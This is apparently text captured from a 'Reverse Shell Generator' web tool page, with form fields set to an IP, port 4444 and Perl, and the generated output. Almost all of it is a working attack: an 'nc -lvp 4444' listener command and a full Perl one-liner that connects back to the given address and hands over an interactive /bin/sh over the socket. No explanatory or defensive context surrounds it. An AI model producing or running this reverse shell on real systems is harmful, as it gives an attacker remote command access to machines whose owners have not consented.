 Reverse Shell Generator
$_
IP:
192.168.1.1
Port:
4444
Langage:
Perl
Generate
Host
nc -lvp 4444
Target:
perl -e 'use Socket;$i="192.168.1.1";$p=4444;
socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&
S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'